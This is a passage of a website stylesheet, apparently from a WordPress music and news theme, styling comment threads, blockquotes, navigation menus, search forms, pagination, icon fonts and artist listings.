    background: #f1f1f1;
    border-radius: 5px;
    border: 1px solid #e9e9e9;
    background-position: 10px 15px;
    font-size: 13px;
    list-style: none;
    margin: 10px 0 10px 0;
    padding: 10px;
    position: relative;
}
.commentlist .li-comment:nth-child(odd) {
    background: #fff;
}

/* .commentlist .li-comment:before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    background: url(http://www.naijaloaded.com.ng/wp-content/uploads/2018/05/none.png-150x150.jpg) no-repeat;
    background-size: 30px;
    border-radius: 50%;
    position: absolute;
    left: 9px;
} */
.commentlist .children .li-comment {
    background: #f1f1f1;
    background-position: 10px 15px;
    border: 1px solid #e9e9e9;
    padding-right: 0;
    padding: 10px;
}
.commentlist .children .li-comment:before {
    display: none;
}
.commentlist .li-comment:nth-child(odd) .children .li-comment {
    background: #fff;
}
.commentlist {
    margin: 0;
}
.commentlist .children {
    margin-left: 20px;
}
.comment-author {
    /*background: #f1f1f1;*/
    /*box-shadow: inset 1px 1px 1px 1px #dcdcdc;*/
    /*border: 1px solid #ccc;*/
    /*border-radius: 0px;*/
    /*padding: 7px 10px;*/
    
    margin-bottom: 0px;
    font-weight: bold;
    /*color: #333;*/
    
    text-transform: capitalize;
}
.commentlist li .comment-info {
    color: #999;
    margin: 0 0 10px 0;
}
#respond textarea,
#respond input[type=text] {
    box-shadow: inset 1px 1px 3px rgba(47, 47, 47, 0.3);
    border-radius: 6px;
    border: 1px solid #c1c1c1;
    font-weight: 400;
    font-size: 14px;
}
#respond input[type=text] {
    height: 23px;
    width: 95%;
}
#respond textarea {
    width: 98%;
}
.sticky-border img {
    float: right;
}
.pagination span.prev {
    float: right;
    text-align: right;
}

ul.table.disclosure li.pagination {
    padding: 25px 5px 25px !important;
    margin: -2px !important;
}

/*ul.table.disclosure li.pagination {
    padding: 13px 5px 10px 5px !important;
    margin: -2px !IMPORTANT;
    background: #e5e5e5;
}
ul.table.disclosure .pagination .prev a,
ul.table.disclosure .pagination .next a {
    font-size: 14px;
    font-weight: 600;
    padding: 15px 0;
    text-align: center;
    height: auto;
    line-height: 0.8;
    display: block;
    width: 120px;
    box-sizing: border-box;
    margin: 0;
    background: #06801e;
    color: #fff;
}*/

ul.table.disclosure .pagination .prev a, ul.table.disclosure .pagination .next a {
    font-size: 15px;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;
    height: auto;
    line-height: 1;
    display: block;
    min-width: 120px;
    box-sizing: border-box;
    margin: 0 10px;
    background: rgb(241 241 241);
    color: #000;
}

/*ul.table.disclosure .pagination .prev a {
    margin-left: auto;
    border-radius: 1px 1px 1px 1px;
}
ul.table.disclosure .pagination .next a {
    border-radius: 1px 1px 1px 1px;
}*/

ul.table.disclosure .pagination .next a {
    border-radius: 100px;
}
ul.table.disclosure .pagination .prev a {
    border-radius: 100px;
}

blockquote {
    font-style: normal;
    background: #e2e2e2 !important;
    border-left: 6px solid deeppink !important;
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    padding: 15px 25px !important;
    position: relative;
    margin-bottom: 15px
}
blockquote p {
    font-style: normal;
    /* background: #ffff99 !important; */
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    /* padding: 15px 35px; */
}
blockquote p:after {
    content: "";
    display: block;
}
.blockquote:after,
.blockquote:before,
blockquote:after,
blockquote:before {
    content: "\201c";
    display: inline-block;
    position: absolute;
    color: #000;
    font-size: 45px;
    line-height: 1;
    font-style: normal;
}
.blockquote:before,
blockquote:before {
    top: 0px;
    left: -6px;
    background: #e2e2e2;
    height: 26px;
    line-height: 36px;
}
.blockquote:after,
blockquote:after {
    content: "\201d";
    bottom: -5px;
    top: auto;
    right: 0;
    line-height: 0;
}
.comment-title {
    text-shadow: 1px 1px 1px #999;
    background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, deeppink), color-stop(100%, #ff669c));
    background: -webkit-linear-gradient(top, green, #3CB371);
    background: -moz-linear-gradient(top, green, #3CB371);
    background: -o-linear-gradient(top, green, #3CB371);
    background: linear-gradient( green, #3CB371);
    color: #fff;
    padding: 5px 15px;
    text-shadow: 1px 1px #333;
    margin-top: -10px;
    margin-bottom: 10px;
    display: inline-block;
    font-size: 15px;
}
.commentlist .comment-info cite {
    font-weight: bold;
    color: #757575;
    font-style: italic;
}

.comment-form-cookies-consent label {
    display: inline-block !important;
}
ul.table.disclosure.footer-top-links a {
    background: none !important;
    font-weight: 600;
}

/*---------- Video Embeds ---------*/
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
}


/* Add a black background color to the top navigation */
.topnav {
  background-color: #fff;
  overflow: hidden;
}

/* Style the links inside the navigation bar */
.topnav a {
  float: left;
  display: block;
  color: #06801e;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 14px;
   font-weight: 600;

}

/* Change the color of links on hover */
.topnav a:hover {
  background-color: #06801e;
  color: #fff;
}

/* Add an active class to highlight the current page */
.active {
  background-color: #4CAF50;
  color: white;
}

/* Hide the link that should open and close the topnav on small screens */
.topnav .icon {
  display: none;
}


/* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
@media screen and (max-width: 600px) {
  .topnav a:not(:first-child) {display: none;}
  .topnav a.icon {
    float: right;
    display: block;
  }
}

/* The "responsive" class is added to the topnav with JavaScript when the user clicks on the icon. This class makes the topnav look good on small screens (display the links vertically instead of horizontally) */
@media screen and (max-width: 600px) {
  .topnav.responsive {position: relative;}
  .topnav.responsive a.icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}


/* Style the search field */

form.example{
    background: rgb(241, 241, 241);
    margin: 0 40px;
    border-radius: 5px;
}

form.example input[type=text] {
	padding: 12px 5px;
    font-size: 15px;
    border: unset;
    width: 80%;
    background: rgb(241, 241, 241);
    border-radius: 5px;
}

/* Style the submit button */
form.example button {
padding: unset;
    background: rgb(6, 128, 30);
    color: white;
    cursor: pointer;
    height: 36px;
    border-radius: 5px;
    border: unset;
    outline: none;
    width: 15%;
}

i.far.fa-search {
    font-size: 16px;
}
form.example button:hover {
  background: #06801e;
}

#breadcrumbs {font-size: 40%; color: #8e908f;margin:1em 0 1em 0;}
#breadcrumbs a {display: inline; border: none; padding: 0;  text-transform: none;}

.secondary-nav {
    border-top: 1px solid #fff;
    width: 100%;
    height: 32px;
    background-color: #fff
}

.secondary-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%
}

.secondary-nav ul li {
    display: table-cell;
    width: 118px;
    text-align: center
}

.secondary-nav ul li.active {
    background-color: #223df0
}

.secondary-nav ul li a {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    text-transform: uppercase;
    color: #06801e;
    display: block;
    
    font-size: 13px;
    font-weight: 700;
    line-height: 31px;
    padding: 0;
    text-decoration: none;
    letter-spacing: 1px
}
	.secondary-nav a:hover {
  background-color: #06801e;
	color: white;
}

.secondary-nav ul li a:hover {
    background: #06801e;
    text-decoration: none
}

@media only screen and (min-width:600px) {
            .secondary-nav, * [aria-labelledby='secondary-nav'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        	@media (min-width: 769px) {
    /* CSS in here for desktop only */
    
   	#main {
		
			width: 80%;
			margin: 0 auto;
			padding: 2em;
			}
			
		
}

.xltag a, .xltag a:visited, .xltag a:active { 
background:#06801e;
border:1px solid #fff;
border-radius:5px;
text-decoration:none;
padding:3px;
margin:3px;
text-transform:uppercase;
color:#fff;
font-weight: bold;
text-align: left;
}
 
.xltag a:hover { 
background:#fff;
color:#06801e;
border:1px solid #06801e;
font-weight: bold;
}

.mobilesearch {
    background:#fff;
   margin: 3px;
   padding: 3px 3px;
    text-align: center
    
}

.xlcenter {
   background:#fff;
   margin: 10px;
   padding: 10px 10px;
    text-align: center
}

   @media only screen and (min-width:600px) {
            .mobilesearch, * [aria-labelledby='mobilesearch'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        .footer {
  background-color: #f1f1f1;
  text-align: center;
  font-size: 13px;
  padding: 15px;
  color: #4c4c4c;
  font-weight: 500;
}


.container-wrapper {
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 10px;
}

.entry-header,
.page-title {
  font-size: 45px;
  line-height: 1.2;
}

@media (max-width: 767px) {
  .entry-header,
  .page-title {
    font-size: 28px;
  }
}

.entry-header .entry-title {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .entry-sub-title {
  font-size: 18px;
  line-height: 27px;
  font-weight: normal;
  margin-top: -5px;
  margin-bottom: 15px;
  color: #777777;
  font-family: inherit;
  letter-spacing: 0;
}

@media (max-width: 991px) {
  .entry-header .entry-sub-title {
    font-size: 16px;
    line-height: 23px;
  }

    .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .post-is-trending {
  margin: 15px 0 10px;
  font-size: 14px;
  font-weight: bold;
}

.entry-header .trending-post {
  margin-right: 5px;
}

.entry-header .post-cat {
  margin-bottom: 6px;
}

.entry-header .post-meta {
  overflow: inherit;
  font-size: 12px;
  margin-top: 5px;
  margin-bottom: 0;
  line-height: 24px;
}

.entry-header .post-meta .meta-item {
  margin-right: 12px;
}

.entry-header .post-meta,
.entry-header .post-meta a:not(:hover) {
  color: #333333;
}

.entry-header .post-meta .meta-author {
  margin: 0;
}

.entry-header .post-meta .meta-author .fa {
  display: none;
}

.entry-header .post-meta .meta-author a {
  font-weight: 600;
}

.entry-header .post-meta .date .fa {
  display: none;
}

.entry-header .post-meta .date:before {
  content: "\2022";
  color: #ccc;
  margin: 0 3px 0 5px;
  display: inline-block;
}

.entry-header .post-meta .tie-alignright {
  display: inline;
}

@media (max-width: 767px) {
  .entry-header .post-meta {
    margin-bottom: -8px;
  }
  .entry-header .post-meta .tie-alignright {
    float: none;
  }
  .entry-header .post-meta .meta-item,
  .entry-header .post-meta .tie-alignright .meta-item:last-child {
    margin-bottom: 8px !important;
  }
  .entry-header .post-meta > span,
  .entry-header .post-meta > div {
    float: initial !important;
  }
  .entry-header .post-meta .meta-author a {
    font-weight: normal;
  }
  .entry-header .meta-author-avatar img {
    width: 20px;
    height: 20px;
  }
}

@font-face {
    font-family: FontAwesome;
    src: url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?#iefix&v=4.0.3) format('embedded-opentype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.woff?v=4.0.3) format('woff'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.ttf?v=4.0.3) format('truetype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular) format('svg');
    font-weight: normal;
    font-style: normal
}
 
.fa {
    display: inline-block;
    font-family: 'Font Awesome 5 Brands';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}

.fa-twitter::before {
    content: '\f099'
}

.fa-facebook::before {
    content: '\f09a'
}
.fa-youtube-play:before {
    content: "\f16a";
}
.fa-pinterest::before {
    content: '\f0d2'
}
.fa-whatsapp:before {
    content: "\f232";
}

.fa-youtube::before {
    content: '\f167'
}

.fa-instagram::before {
    content: '\f16d'
}

.secondary-nav i {
    display: block;
    padding-top: 10px;
}

nav.secondary-nav.mobile {
    height: auto !important;
}
input[type="submit"] {
	background-color: #06801e;
	border: none;
	padding: 7px 15px;
	color: #fff;
	font-weight: 600;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}

.listNo {
position: absolute;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    background: rgb(9, 129, 33);
    padding: 2px 8px;
    z-index: 999;
    width: 28px;
    color: rgb(255, 255, 255);
    border-radius: 20px;
    border: 2px solid rgb(255, 255, 255);
    left: 33px;
	top:35px;
}
.tags a {
    padding: 5px;
    background: #d1d1d1;
    color: black;
    font-size: 15px;
    margin: 5px 5px;
    display: inline-block;
    font-weight: 600;
    border: 1px solid #b5b2b2;
    border-radius: 3px;
}
.item {
    display: block;
    width: 33.33%;
    position: relative;
    float: left;
    padding: 10px;
    margin: 0 auto;
	min-height: 220px;
}
.rounded img {
    border-radius: 500px;
}
.rounded {
    text-align: center;
}
.artistTitle {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    padding: 10px 0px;
}
.row {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}
.paginationArtist {
    display: inline-block;
    position: relative;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 20px;
}
.rounded img {
    width: 100px;
    height: 100px;
    object-fit: cover;
}
.tagImg {
    padding: 10px;
    text-align: center;
    max-width: inherit;
    overflow: hidden;
    position: relative;
}
.CatName {
    font-size: 13px;
    color: #098121;
    font-weight: 600;
	text-transform: uppercase;
}
.cat ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
.single ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
/*.AjaxLoading{
	background-image: url(/wp-content/themes/ZambianPlay%20Mobile/img/ajax-loader.gif);
    opacity: .7;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center;
}*/
#more_posts {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
}
.disabled{
    opacity: 0.5;
    cursor: default !important;
	color: #888 !important;
}

.page-numbers li {
    display: inline-block !important;
    border: unset !important;
}

a.page-numbers {
	padding: unset !important;
	line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    background: rgb(238, 238, 238);
    font-weight: 500;
    background: #eeeeee;
    font-weight: 500;
}
.fa-long-arrow-alt-left:before {
    content: "\f177";
}
.fa-long-arrow-alt-right:before {
    content: "\f178";
}
a.is-disable {
    pointer-events: none;
    opacity: .5;
}
.subcribe-njotv img {
    max-width: 20px;
    vertical-align: middle;
    margin-top: -2px;
}
